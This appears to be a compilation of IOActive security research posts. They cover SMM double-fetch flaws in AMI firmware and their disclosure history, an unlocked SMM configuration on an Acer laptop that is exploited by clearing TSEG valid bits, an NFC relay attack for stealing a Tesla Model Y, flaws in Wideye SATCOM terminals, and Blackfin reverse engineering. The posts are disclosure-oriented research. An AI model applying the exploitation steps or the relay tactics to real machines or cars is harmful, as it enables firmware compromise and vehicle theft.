The handler uses EFI_MM_CPU_PROTOCOL to read the content of the saved ECX and EBX registers and create a 64-bit pointer. For all operations except for GET_INFO, this constructed address is verified to be exactly 18h bytes outside SMRAM using AMI_SMM_BUFFER_VALIDATION_PROTOCOL. 18h is therefore the size of the basic input record this module needs to work with. Reverse engineering the structure led to the following layout:

Depending on the value written on the SW-SMI triggering port (SwSmiInput), the execution continues in one of the previously listed operations (ENABLE, READ, WRITE, etc.). 

The READ and WRITE operations receive the pointer to the record as an argument and both are prone to the same TOCTOU vulnerabilities. Let’s look at the READ implementation:

RCX holds the controlled pointer and is copied into RBX. The function starts by checking that the flash_addr value falls within the intended flash range MMIO (0xFF000000-0xFFFFFFFF). It continues by using AMI_SMM_BUFFER_VALIDATION_PROTOCOL to ensure that the buffer_data pointer resides outside SMRAM. This is interesting because the reported issues in CVE-2017-3753 and CVE-2017-11316 seem to be related to the lack of validation over the input parameters. If the input pointers are not properly verified using SmmIsBufferOutsideSmmValid() (in this case ValidateMemoryBuffer()), an attacker can pass a pointer with an SMRAM address value and have the ability to read and/or write to SMRAM. In our current version, this is not the case and we can see verification is there.

Nevertheless, the code is retrieving the values from memory twice for all three members (flash_addr, size, and buffer_data). This means that the checked values do not necessarily correspond to the ones being passed to the FlashDriverSmm module. This is a race condition that an attacker can exploit through a DMA attack. Such an attack can easily be performed with a custom PCI device (e.g. PciLeech – https://github.com/ufrisk/pcileech).

Winning the race for the READ operation leads to writing to SMRAM with values retrieved from flash; however, by disabling the Flash with the DISABLE operation first, the underlying implementation of FLASH_SMM_PROTOCOL (which resides in the FlashDriverSmm module), will use a simple memcpy to fulfill the request:


This is interesting because it provides an easier way to control all the bytes being copied.

The WRITE operation has the exact same condition, although in this case, winning the race means leaking content from SMRAM into the Flash:


In summary, for both cases, the block of code performing the checks does not make local copies of the values into SMRAM. The values are retrieved again from user-controlled memory when they are about to be used, which means the values could have changed.

The GET_INFO (0x25) operation is affected by the same condition, although in a different way. In this case, as soon as the user pointer is constructed, the code verifies it is at least 1Ah bytes outside of SMRAM. Then, it retrieves the value of the first dword and uses it to further check the length of the provided region:

The reversed engineered structure looks as follows:

The code continues by calling into a function that allocates 905Bh bytes of SMRAM and attempts to copy the data into it. RBX is the pointer to the record, and the double-fetch is clear:

The code is trying to enforce 905Bh bytes as an upper limit for the copy but because the memory is fetched twice, the value could have changed after the check passed. As a result, SMRAM will be corrupted.

Responsible Disclosure Attempt

Q4 is always busy, and as a consequence, our team did not immediately report these issues to ASUS or AMI. Instead, four months passed since our initial report on SecSMIFlash.efi. On February 2 2023, after verifying the issues were still present in the latest available BIOS for our target ASUS laptop, we documented the findings and reported them to AMI.

This time AMI’s response only took two hours:

The CERT link was very helpful because it allowed us to better understand the full picture. The most important sections of the vulnerability note are reproduced below:

Multiple race conditions due to TOCTOU flaws in various UEFI Implementations

Vulnerability Note VU#434994

Original Release Date: 2022-11-08 | Last Revised: 2023-01-25

Overview
Multiple Unified Extensible Firmware Interface (UEFI) implementations are vulnerable to code execution in System Management Mode (SMM) by an attacker who gains administrative privileges on the local machine. An attacker can corrupt the memory using Direct Memory Access (DMA) timing attacks that can lead to code execution. These threats are collectively referred to as RingHopper attacks.

Description
The UEFI standard provides an open specification that defines a software interface between an operating system (OS) and the device hardware on the system. UEFI can interface directly with hardware below the OS using SMM, a high-privilege CPU mode. SMM operations are closely managed by the CPU using a dedicated portion of memory called the SMRAM. The SMM can only be entered through System Management Interrupt (SMI) Handlers using a communication buffer. SMI Handlers are essentially a system-call to access the CPU’s SMRAM from its current operating mode, typically Protected Mode.

A race condition involving the access and validation of the SMRAM can be achieved using DMA timing attacks that rely on time-of-use (TOCTOU) conditions. An attacker can use well-timed probing to try and overwrite the contents of SMRAM with arbitrary data, leading to attacker code being executed with the same elevated-privileges available to the CPU (i.e., Ring -2 mode). The asynchronous nature of SMRAM access via DMA controllers enables the attacker to perform such unauthorized access and bypass the verifications normally provided by the SMI Handler API.

The Intel-VT and Intel VT-d technologies provide some protection against DMA attacks using Input-Output Memory Management Unit (IOMMU) to address DMA threats. Although IOMMU can protect from DMA hardware attacks, SMI Handlers vulnerable to RingHopper may still be abused. SMRAM verification involving validation of nested pointers adds even more complexity when analyzing how various SMI Handlers are used in UEFI.

Impact
An attacker with either local or remote administrative privileges can exploit DMA timing attacks to elevate privileges beyond the operating system and execute arbitrary code in SMM mode (Ring -2). These attacks can be invoked from the OS using vulnerable SMI Handlers. In some cases, the vulnerabilities can be triggered in the UEFI early boot phases (as well as sleep and recovery) before the operating system is fully initialized.

[..]

Acknowledgements
Thanks to the Intel iStare researchers Jonathan Lusky and Benny Zeltser who discovered and reported this vulnerability.


It is notable that there is no mention of SecSMIFlash.efi or SMIFlash.efi, and the information provided is quite generic. Nevertheless, we can see that the original release date matches what ASUS first said. It is also interesting that the vulnerability was last updated only a few days ago (Dell latest update). Additionally, the description refers to “RingHopper attacks” and mentions the Intel researchers that reported the issues.

These pieces of information immediately led to the following tweet

Although we cannot be certain that they reported the exact same issues that we attempted to report, it does seem these two researchers documented findings on these modules before our team. It appears that the vulnerabilities were assigned CVE-2021-33164.

On November 16, 2022, Benny Zeltser tweeted that they had to withdraw the presentation from BlackHat USA and DefCon because the issues were not yet fixed. This suggests that a lot of the affected vendors have not been able to produce a new BIOS image, including the fixed modules. Indeed, from the list of vendors shown in the CERT vulnerability note, only AMI, Dell, HPE, Insyde, and Intel are marked as “affected.” We can now confirm that ASUSTeK is also affected.

Conclusion

Responsible coordinated disclosure in the platform security space is a bit of a circus. This issue was highlighted by Matrosov himself in his 2022 presentation at OffensiveCon.

ASUS mentioned an embargo that, to the best of our knowledge, expired on November 2, 2022. When reading the CERT link from AMI, all reported vendors reference CVE-2021-33164, specifically calling out issues on Intel NUCs and mentioning that the patches were released back in June of 2022. When analyzing the affected vendors list on the CERT page, you will find that all vendors noted as affected have released patches as of February 3, 2023. All vendors listed as unknown, or in our case ASUS, have yet to release patches but have been well aware of the vulnerabilities and the reports based on the communication we had with them. 

IOActive has decided to publish the technical details about these issues after understanding that AMI released patches back in mid-2022 and that no new information was provided by us in our report of both modules. In addition, the CVE was filed back in 2021 and all vendors appear to have had more than enough time to responsibly patch and disclose these issues to consumers.

The CERT advisory refers to these threats as RingHopper attacks. The abstract of a presentation about RingHopper suggests billions of devices are affected by these issues. Our efforts to report these vulnerabilities to vendors stopped with the replies that they were already aware of these issues and have remedies in place. The fact that some vendors appear to still be vulnerable at this time is surprising. Ultimately, we feel it’s more important to shed light on this in order to get the issues fixed on those platforms that appear to be delayed, instead of leaving consumers and the industry in the dark for such an extended period of time.

INSIGHTS, RESEARCH | November 2, 2022

Exploring the security configuration of AMD platforms

TLDR: We present a new tool for evaluating the security of AMD-based platforms and rediscover a long-forgotten vulnerability class that allowed us to fully compromise SMM in the Acer Swift 3 laptop (see Acer’s advisory).

Introduction

In the last decade, a lot of interesting research has been published around UEFI and System Management Mode (SMM) security. To provide a bit of background, SMM is the most privileged CPU mode on x86-based systems; it is sometimes referred to as ring -2 as it is more privileged than the kernel and even the hypervisor. Therefore, keeping SMM secure must be one of the main goals of the UEFI firmware.

One thing that caught our attention is that most, if not all, of the publicly available material is focused on Intel-based platforms. Since the release of CHIPSEC [1], the world has had a tool to quickly determine if the firmware does a good job protecting the system after the DXE phase and, as a result, it is hard to find misconfigured firmware in laptops from any of the major OEMs in 2022.

Make no mistake, it is not that AMD-based platforms are free from bugs [2]. Nevertheless, judging by their description, these seem to be associated with SMI handlers rather than platform security configurations. In contrast, the only presentation we found mentioning AMD platform security was done by Pete Markowsky in 2015 [3].

This blog walks through the discovery and exploitation of a security issue that was automatically identified by an in-house developed tool.

The Tool

Platbox is a firmware assessment tool that allows you to retrieve chipset configuration values and interact with PCIe devices, physical memory, MSRs, and so on. The project was born back in 2018 as part of a security evaluation for an OEM’s Intel-based platform; however, we recently extended it to support AMD systems.


Source code, compiled binaries, and examples can be found here: https://github.com/IOActive/Platbox

Next, we evaluate the security of one of our targets AMD systems and demonstrate how it can be used to find chipset configuration issues.

The Test-Run

In order to put our tool to the test, we ran it against the Acer Swift 3 (model no. SF314-42; BIOS v1.10), the output of which is shown below:

PS C:\Users\IOActive\Desktop\Platbox\PlatboxClient> .\build\build64\Release\platbox_cli.exe cli
>>> chipset

MemoryRange: fe000000

RomProtect_0 
- Base: ff73a000
- RangeUnit: 1
- Range: 00000039
- Protected size: 00390000
- WriteProtected: 1
- ReadProtected: 0
- Total range [ff73a000, ffad9fff)
RomProtect_1
- Base: fff20000
- RangeUnit: 0
- Range: 000000df
- Protected size: 000df000
- WriteProtected: 1
- ReadProtected: 0
- Total range [fff20000, ffffffff)
RomProtect_2
- Base: 00000000
- RangeUnit: 0
- Range: 00000000
- Protected size: 00000000
- WriteProtected: 0
- ReadProtected: 0
- Total range [00000000, 00000fff)
RomProtect_3
- Base: 00000000
- RangeUnit: 0
- Range: 00000000
- Protected size: 00000000
- WriteProtected: 0
- ReadProtected: 0
- Total range [00000000, 00000fff)

SPI BASE: fec10000

SPIx1D - SpiProtectEn0: 1
SPIx1D - SpiProtectEn1: 1
SPIx1D - SpiProtectLock: 1

LPC ROM Address Range1 Start: 0
LPC ROM Address Range1   End: fffff
LPC ROM Address Range2 Start: ff000000
LPC ROM Address Range2   End: ffffffff

-> MSR:[c0010111]: 00000000AEF43000
MSR C001_0111 SMM Base Address (SMM_BASE)
 => Base: aef43000
   -> SMI-Handler Entry Point: aef4b000
   -> SMM Save-State Area    : aef52e00

-> MSR:[c0010112]: 00000000AE000000
MSR C001_0112 SMM TSeg Base Address (SMMAddr)
 => Value: ae000000

-> MSR:[c0010113]: 0000FFFFFF006603
MSR C001_0113 SMM TSeg Mask (SMMMask)
 => Value: ff006603
   -> TSegMask: ff000000
   -> TMTypeDram: 6
   -> AMTypeDram: 6
   -> TMTypeIoWc: 0
   -> AMTypeIoWc: 0
   -> TClose: 0
   -> AClose: 0
   -> TValid: 1
   -> AValid: 1

-> MSR:[c0010015]: 0000000109000010
MSR C001_0015 Hardware Configuration (HWCR)
 => Value: 9000010
   -> SMMLock: 0

[...]

As we can see, the tool has extracted a variety of information from the system, namely:

  • Flash protected ranges
  • Flash lock configuration
  • TSEG memory range
  • SMM base address
  • SMM lock configuration

The first part describes the protections applied to the flash that prevent any run-time access (including from SMM). Each protected range defines (i) a memory range in flash and (ii) read/write access permissions. These protections are applied at boot-time and should be locked to prevent tampering.

The second part describes protections applied to the SMM memory that prevent any run-time access from the OS. To this end, the so called TSEG region is used; the configurations include, among others, (i) the TSEG memory range and (ii) whether it is active or not. As before, these protections are applied at boot-time and should be locked to prevent modification.

Note that for the sake of brevity the remainder of the output has been truncated. 

The Vulnerability

We see that the tool has found that the SMM lock configuration bit in the HWCR is set to 0. Let’s try to understand why this is an issue.

According to AMD specifications [4], the SMM lock configuration bit in the HWCR is used to indicate that (i) SMM code is running in either the so called ASEG or TSEG region and (ii) that certain SMM registers are read-only:


The reference to another section at the end of the definition provides further clarification: it states that specifically MSRC001_0112 and MSRC001_0113 registers are configured to be read-only when the SMM lock bit is set:


Digging deeper into the aforementioned registers, we see that the MSRC001_0112 register corresponds to the TSEG base address. This is the base address of a protected memory region that can only be accessed when the CPU is in SMM.


The MSRC001_0113 register, on the other hand, is the TSEG mask that configures, among others, the size of the protected TSEG region, the memory range type and whether the TSEG or ASEG region should be enabled.


However, the definition of this register also tells us an important fact, namely that the ASEG and TSEG region are used to securely store SMM code and data so that it cannot be accessed when the CPU is not in SMM. If we can disable these regions, we can directly access SMM memory from the kernel.

The bits controlling whether the ASEG and TSEG regions are enabled are bit 0 and bit 1 in the SMM mask register, respectively. By setting these bits to 0, the protections should be disabled.

Having found this issue in a relatively modern system came as quite a surprise, as  it was first documented by Duflot et. al. in 2006 [5] and since then, at least for Intel platforms, OEMs have basically eradicated it.

Exploitation


To exploit this vulnerability, we run the Read&Write Utility and add the SMM TSEG mask register to the list of custom MSR registers:

Next, we set the last two bits, corresponding to the ASEG and TSEG valid bits, on all CPUs to 0:

Finally, we confirm that the beginning of the TSEG region is accessible by inspecting the memory:

The magic SMMS3_64 at the start of the TSEG is the first member of the SMM_S3_RESUME_STATE structure, which, based on the EDKII reference code, gets mapped here (https://github.com/tianocore/edk2/blob/7c0ad2c33810ead45b7919f8f8d0e282dae52e71/OvmfPkg/SmmAccess/SmramInternal.c#L187):

From here on exploitation is trivial as we have full read and write access to SMM memory. 

Timeline

  • 06 August 2022: Reported vulnerability
  • 22 September 2022: Confirmed vulnerability and working on fix
  • 14 October 2022: Discussing timelines
  • 18 October 2022: Confirmed patch release date
  • 20 October 2022: Patch released
  • 24 October 2022: Acer published bulletin

References

[1] https://github.com/chipsec/chipsec
[2] https://www.amd.com/en/corporate/product-security/bulletin/amd-sb-1027
[3] Ring -1 vs Ring -2: Containerizing Malicious SMM Interrupt Handlers on AMD-V, Pete Markowsky
[4] BIOS and Kernel Developer’s Guide (BKDG) for AMD Family 15h Models 70h-7Fh Processors, Revision 3.09, AMD
[5] Using CPU System Management Mode to Circumvent Operating System Security Functions, Duflot et al

INSIGHTS, RESEARCH | September 29, 2022

NFC RELAY ATTACK ON TESLA MODEL Y 

Josep Pi Rodriguez, Principal Security Consultant, walks you through the proof-of-concept and technical details of exploitation for IOActive’s recent NFC relay attack research on the newest Tesla vehicle, the Model Y. To successfully carry out the attack, IOActive reverse-engineered the NFC protocol Tesla uses between the NFC card and the vehicle, and we then created custom firmware modifications that allowed a Proxmark RDV4.0 device to relay NFC communications over Bluetooth/Wi -Fi using the Proxmark’s BlueShark module. 

It’s well-known in the vehicle security industry that NFC relay attacks (as well as Radio Frequency relay attacks) are a serious issue, and that they’re currently being used to steal cars. This type of attack consists of relaying cryptographic material between the vehicle and the virtual key (NFC card or smartphone).

Here you can find the paper with full technical details:

Download Paper

Attack in testing environment with logs. 

The Proxmark device is connected to a laptop with USB cable to show the Proxmark’s logs in realtime on the laptop’s screen. The Tesla NFC card is placed on an USB NFC reader that is connected to another laptop to show the logs of the python tool created during the initial phases of testing. This second laptop with the python tool will act as the smartphone that the mule will use in the real attack.


Attack using Proxmark and smartphone on the streets.

In the second video, we demonstrate the attack in a more real-world scenario using the Proxmark and the smartphone application. The first attacker waits for the victim to leave the car, then gets close to the vehicle’s reader with the Proxmark. In the meantime, the second attacker will get closer to the victim and use a smartphone to read the Tesla NFC card in the victim’s pocket.

About final thoughts:

Time limitation seems to be very permissive, and it was possible to perform this attack via Bluetooth from several meters away, as well as via Wi-Fi with much greater distances. We believe it may be possible to make it work via the Internet as well.

Only one challenge/response is required to open and drive the car when the “PIN to Drive” feature is not enabled in the vehicle.

One of the attackers does have to be very close to the victim’s card when the mule is using a smartphone. This distance might change depending on multiple factors, but a distance of 4 cm or less might be fairly precise when using a smartphone. Using a more specialised, high power device might make this distance much bigger. In the following links is possible to read an old paper demonstrating it and also a a link with one of those long range readers that can be hidden in a backpack/purse while performing the attack:

https://eprint.iacr.org/2006/054.pdf

https://lab401.com/products/long-range-rfid-reader-writer-dl533n-xl

We actually bought this long range antenna and perform some tests to show that more than 10cm can be used to read the victim’s card / smartphone. We will use it in future proof of concepts shortly. The following video shows it working while reading an NFC card with more than 10cm distance:

However, 4cm can be enough in some scenarios when the victim is distracted, like a crowded night club/disco. If the attacker at the vehicle is ready at the driver’s door, then contact with the victim’s NFC card needs to only be for one to two seconds to be effective.

It is also important to clarify that this attack also works against smartphones that have the NFC capability to open the vehicle. Instead of targeting the Tesla NFC card, the victim’s smartphone would be the target.

INSIGHTS, RESEARCH | April 5, 2022

Satellite (In)security: Vulnerability Analysis of Wideye SATCOM Terminals

Introduction

This blog post introduces our most recent whitepaper detailing original research into two SATCOM terminals manufactured by Addvalue Technologies, Ltd.: the Wideye iSavi and Wideye SABRE Ranger 5000.

We identified numerous serious security vulnerabilities in both devices, including broken or backdoored authentication mechanisms, rudimentary data parsing errors allowing for complete device compromise over the network, completely inadequate firmware security, and sensitive information disclosure, including the leaking of terminal GPS coordinates. These issues were present in all reviewed firmware versions, including the currently available release.

Research Goals

The primary goal of this research was to determine the security posture of these two SATCOM terminals, whose application spans multiple industries. By taking the results of this research in isolation, IOActive hopes to gain insight into the current state of security in the SATCOM industry. Additionally, by comparing the research results with the conclusions drawn from the research we conducted in 2014 and 2018, it is possible to assess how much progress toward improved security has been made in that time.

Furthermore, given the bleak outlook of the findings of this research, IOActive hopes that the publication of this information will increase awareness of these issues and make the necessity of immediate corrective action very clear.

Research Targets

Wideye iSavi Portable SATCOM Terminal

The Wideye iSavi is a portable satellite terminal operating over the Inmarsat iSatHub and BGAN services, offering voice, text, and Internet connectivity to devices connecting to the iSavi via a built-in WiFi access point. It is designed for general consumer use as per the Wideye documentation, allowing maintained connectivity for those outside the range of coverage of traditional ground-based Internet infrastructure. It may or may not be configured to be accessible over the broader Internet and can be managed remotely via a web interface or other means.

Wideye SABRE Ranger 5000

The Wideye SABRE Ranger 5000, built on technology similar to the iSavi, is a BGAN Machine-to-Machine (M2M) satellite terminal. It is designed to operate and stay connected to the Internet without interruption and is commonly configured for accessibility over the wider Internet, to allow for remote management. It is intended for industrial use, with the Wideye brochure [1] suggesting its use in the following industries:

Firmware Images

Despite the varied uses, investigation into the two devices indicated that very similar firmware runs on each. As such, all vulnerabilities identified during this research effect both the iSavi and the Ranger, with the impact varying somewhat for each vulnerability based on the use-case of each device.

Firmware versions analyzed during this research include:

iSavi

  • R01.0.0: The version which was pre-installed on the iSavi originally purchased for the research in 2019
  • R01.0.1 and R02.0.0: Firmware versions available for download from the vendor website [2] over the course of research beginning in 2019
  • R02.0.2: Current firmware version available for download from the vendor website as of the publication of this blog post

SABRE Ranger 5000

  • R01.0.0: The version which was pre-installed on the iSavi originally purchased for the research in 2019
  • R01.0.3: Current firmware version available for download from the vendor website as of the publication of this blog post

Cyberattacks on SATCOM Infrastructure: Understanding the Threat

Before elaborating on the vulnerabilities discovered during this research, it is important to understand what kind of threat is posed by any given attack, and how to think about that attack’s impact.

Attack Vectors

Since we will be looking at SATCOM terminals, it is important to understand the paths available to an attacker for potential device access. Figure 2 comes from the SABRE Ranger M2M (an older SABRE Ranger model) marketing brochure and lays out the architecture of SATCOM terminal communication nicely. The layout for the iSavi differs slightly, in that its internal network is established over WiFi, but the diagram is still accurate at a high level.

External Network

Both the Ranger and the iSavi have the capability to be made accessible over the Internet, with or without a static IP address. This feature is more likely to be enabled on the Ranger, as its stated purpose includes remote access of resources to which it is connected.

Internal Network

Both the Ranger and the iSavi support some means of connecting the devices to a local IP network, which will then allow for routing of data between those devices and the Internet. For the iSavi, this is a WiFi access point. The Ranger includes two Ethernet ports which serve the same purpose.

Other Interfaces

While the iSavi’s functionality is limited to network connectivity, the Ranger also includes various physical interfaces for industrial equipment, including GPIO, analog, serial, and ModBus. While these interfaces could potentially be subject to vulnerabilities, exploitation via these interfaces would require physical access to the equipment, and as such are of lower impact than those attacks which can be performed remotely/semi-remotely. However, it is important to consider the impact that the compromise of this device might have on connected equipment; Figure 3 is from the Ranger 5000 brochure12 and provides an example of the kinds of equipment that would be under attacker control in such a scenario.

Attack Scenarios

The whitepaper lays out several plausible attack scenarios for the SABRE Ranger 5000 and the iSavi, taking into account the intended applications of each device and leveraging one or more of the vulnerabilities identified during this research. These scenarios include potential disruption of Emergency Services operations for the iSavi, and an undetected attack on critical Oil and Gas infrastructure for the SABRE Ranger 5000. In both cases, a reasonable case for a risk to human safety can be made.

Findings Overview

Conclusion

The stated goal of this research was to assess the security posture of two SATCOM terminals, the iSavi and SABRE Ranger 5000 from Wideye. Our assessment found the security of both devices to be extremely poor and cause for serious concern to the various industries which may make use of these products, including Oil and Gas, Agriculture, Utilities, Mining, and any remote work which must rely on satellite connectivity due to location or circumstance.

Taking these results in isolation, our assessment gives clear indication that neither the Availability, Integrity, nor Confidentiality of either the iSavi or Ranger 5000 is protected from compromise. These devices are affected by numerous vulnerabilities which are well established in the industry, with proposed fixes and well-known best practices in some cases for several decades. In other cases, the devices have been made less secure by design, with the introduction of several sets of hardcoded “backdoor” credentials—a practice understood to be insecure in all industries.

The results indicate that those devices exposed to the wider Internet, a possible configuration for the Ranger 5000 (whose marketed purpose is remote management of industrial assets), are at especially high risk. However, even if the devices are not exposed directly to the Internet, many vulnerable services are unnecessarily exposed to the satellite network, which still provides ample opportunity for attack from within that network.

Users of these devices can take steps to mitigate some of these issues, such as enabling the device’s firewall and heavily restricting access to only those IPs explicitly known to be trusted. This is not a panacea and does not fully protect these devices. The final responsibility for securing the iSavi and Ranger 5000 lies with the vendor, who is the only entity in a position to meaningfully correct the issues identified in this paper.

Taken in the wider context of the SATCOM industry and IOActive’s previous research in this field, the results of this research are a uneasy indication that the SATCOM industry has not heeded the many warnings of researchers and security professionals over the last decade, maintaining an unacceptable attitude toward security inappropriate in the face of the threat landscape of the modern age. As SATCOM technology becomes more advanced and is relied on more heavily by a variety of sectors, the security of this industry will only become more vital. It is in the hands of SATCOM vendors to rapidly modernize their approach and attitude toward security.

References

[1]: https://www.addvaluetech.com/wp-content/uploads/2021/05/SABRERanger5000_WE190205032100_en.pdf
[2]: https://www.addvaluetech.com/pdf_categories/firmware/

INSIGHTS, RESEARCH | March 29, 2022

Batteries Not Included: Reverse Engineering Obscure Architectures

Introduction

I recently encountered a device whose software I wanted to reverse engineer. After initial investigation, the device was determined to be using a processor based on Analog Devices’ Blackfin architecture. I had never heard of or worked with this architecture, nor with the executable format used by the system, and little to no support for it was present in existing reverse engineering tooling. This article will cover the two-week journey I took going from zero knowledge to full decompilation and advanced analysis, using Binary Ninja. The code discussed in this article can be found on my GitHub.

Special thanks to everyone on the Binary Ninja Slack. The Binary Ninja community is excellent and the generous help I received there was invaluable.

Overview

While the x86 architecture (and increasingly, ARM) may dominate the home PC and server market, there is in fact a huge variety of instruction set architectures (ISAs) available on the market today. Some other common general-purpose architectures include MIPS (often found in routers) and the Xtensa architecture, used by many WiFi-capable IoT devices. Furthermore many specialized architectures exist, such as PIC (commonly found in ICS equipment) and various Digital Signal Processing (DSP) focused architectures, including the Blackfin architecture from Analog Devices, which is the focus of this article.

This article, will explore various techniques and methodologies for understanding new, often more obscure architectures and the surrounding infrastructure which may be poorly documented and for which little to no tooling exists. This will include:

  1. Identifying an unknown architecture for a given device
  2. Taking the first steps from zero knowledge/tooling to some knowledge/tooling,
  3. Refining that understanding and translating it to sophisticated tooling
  4. An exploration of higher-level unknown constructs, including ABI and executable file formats (to be covered in Part 2)

The architecture in question will be Analog Devices’ Blackfin, but the methodologies outlined here should apply to any unknown or exotic architecture you run across.

Identifying Architecture

When attempting to understand an unknown device, say a router you bought from eBay, or a guitar pedal, or any number of other gadgets, a very useful first step is visual inspection. There is quite a lot to PCB analysis and component identification, but that is outside of the scope of this article. What we are interested in here is the main processor, which should be fairly easy to spot — It will likely be the largest component, be roughly square shaped, and have many of the traces on the PCB running to/from it. Some examples:

More specifically, we’re interested in the markings on the chip. Generally, these will include a brand insignia and model/part number, which can be used together to identify the chip.

Much like Rumpelstiltskin, knowing the name of a processor grants you great power over it. Unlike Rumpelstiltskin, rather than magic, the source behind the power of the name of a processor is the ability to locate it’s associated datasheets and reference manuals. Actually deriving a full processor name from chip markings can sometimes take some search-engine-fu, and further query gymnastics are often required to find the specific documentation you want, but generally it will be available. Reverse engineering completely undocumented custom processors is possible, but won’t be covered in this article.

Pictured below are the chip markings for our target device, with the contrast cranked up for visibility.

We see the following in this image:

  • Analog Devices logo, as well as a full company name
  • A likely part number, “ADSP-BF547M”
  • Several more lines of unknown meaning
  • A logo containing the word “Blackfin”

From this, we can surmise that this chip is produced by Analog Devices, has part number ADSP-BF547M, and is associated with something called Blackfin. With this part number, it is fairly easy to acquire a reference manual for this family of processors: the Analog Devices ADSP-BF54x. With access to the reference manual, we now have everything we need to understand this architecture, albeit in raw form. We can see from the manual that the Blackfin marking on the chip is in fact referring to a processor family, which all share an ISA, which itself is known also known as Blackfin. The the Blackfin Processor Programming Reference includes the instruction set, with a description of each operation the processor is capable of, and the associated machine code.

So that’s it, just dump the firmware of the device and hand-translate the machine code into assembly by referencing instructions in the manual one by one. Easy!

Just Kidding

Of course, translating machine code by hand is not a tenable strategy for making sense of a piece of software in any reasonable amount of time. In many cases, there are existing tools and software which can allow for the automation of this process, broadly referred to as “disassembly.” This is part of the function served by tools such as IDA and Binary Ninja, as well as the primary purpose of less complex utilities, such as the Unix command line tools “objdump.” However, as every ISA will encode machine instructions differently (by definition), someone, at some point, must do the initial work of automating translation between machine code and assembly the hard way for each ISA.

For popular architectures such as x86 and ARM, this work has already been done for us. These architectures are well supported by tools such as IDA and Binary Ninja by default, as well as the common executable file formats for these architectures, for example the Executable and Linkable Format (ELF) on linux and Portable Executable (PE) on Windows. In many cases, these architectures and formats will be plug-and-play, and you can begin reverse engineering your subject executable or firmware without any additional preperation or understanding of the underlying mechanisms.

But what do you do if your architecture and/or file format isn’t common, and is not supported out of the box by existing tools? This was a question I had to answer when working with the Blackfin processor referenced earlier. Not only was the architecture unfamiliar and uncommon, but the file format used by the operating system running on the processor was a fairly obscure one, binary FLAT (bFLT), sometimes used for embedded Linux systems without a Memory Management Unit (MMU). Additionally, as it turned out and will be discussed later, the version of bFLT used on Blackfin-based devices didn’t even conform to what little information is available on the format.

Working Smarter

The best option, when presented with an architecture not officially supported by existing tooling, is to use unofficial support. In some cases, some other poor soul may have been faced with the same challenge we are, and has done the work for us in the form a of a plugin. All major reverse engineering tools support some kind of plugin system, with which users of said software can develop and optionally share extra tooling or support for these tools, including support for additional architectures. In the case of Binary Ninja, the primary focus for this article, “Architecture” plugins provide this kind of functionality. However there is no guarantee that a plugin targeting your particular architecture will either exist, or work the way you expect. Such is open source development.

If such a convenient solution does not exist, the next step short of manually working from the reference manual requires getting our hands dirty and cannibalizing existing code. Enter the venerable libopcodes. This library, dating back at least to 1993, is the backbone that allows utilities such as objdump to function as they do. It boasts an impressive variety of supported architectures, including our target Blackfin. It is also almost entirely undocumented, and its design poses a number of issues for more extensive binary analysis, which will be covered later.

Using libopcodes directly from a custom disassembler written in C, we can begin to get some meaningful disassembly out of our example executable.

However, an issue should be immediately apparent: the output of this custom tool is simply text, and immutable text at that. No semantic analysis has or can take place, because of the way libopcodes was designed: it takes machine code supplied by the user, passes it through a black box, and returns a string which represents the assembly code that would have been written to produce the input. There is no structural information, no delineation of functions, no control flow information, nothing that could aid in analysis of binaries more complex than a simple “hello world.” This introduces an important distinction in disassembler design: the difference between disassembly and decomposition of machine code.

Disassembly

The custom software written above using libocpdes, and objdump, are disassemblers. They take an input, and return assembly code. There is no requirement for any additional information about a given instruction; to be a disassembler, a piece of software must only produce the correct assembly text for a given machine instruction input.

Decomposition

In order to produce correct assembly code output, a disassembler must first parse a given machine instruction for meaning. That is, an input sequence of ones and zeros must be broken up into its constituent parts, and the meaning of those parts must be codified by some structure which the disassembler can then translate into a series of strings representing the final assembly code. This process is known as decomposition, and for those familiar with compiler design, is something like tokenization in the other direction. For deeper analysis of a given set of machine instructions (for example a full executable containing functions) decomposition is much more powerful than simple disassembly.

Consider the following machine instruction for the Blackfin ISA:

Hex: 0xE2001000; Binary: 1110 0010 0000 0000 0001 0000 0000 0000

Searching the reference manual for instructions which match this pattern, we find the JUMP.L instruction, which includes all 32 bit values from 0xE2000000 to 0xE2FFFFFF. We also see in this entry what each bit represents:

We see that the first 8 bits are constant – this is the opcode, a unique prefix which the processor interprets first to determine what to do with the rest of the bits in the instruction. Each instruction will have a unique opcode.

The next 8 bits are marked as the “most significant bits of” something identified as “pcrel25m2,” with the final 16 bits being “least significant bits of pcrel25m2 divided by 2.” The reference manual includes an explanation of this term, which is essentially an encoding of an immediate value.

Based on this, the machine instruction above can be broken up into two tokens: the opcode, and the immediate value. The immediate value, after decoding the above instruction’s bits [23:0] as described by the manual, is 0x2000 (0 + (0x1000 * 2)). But how can the opcode be represented? It varies by architecture, but in many cases an opcode can be translated to an associated assembly mnemonic, which is the case here. The E2 opcode corresponds to the JUMP.L mnemonic, as described by the manual.

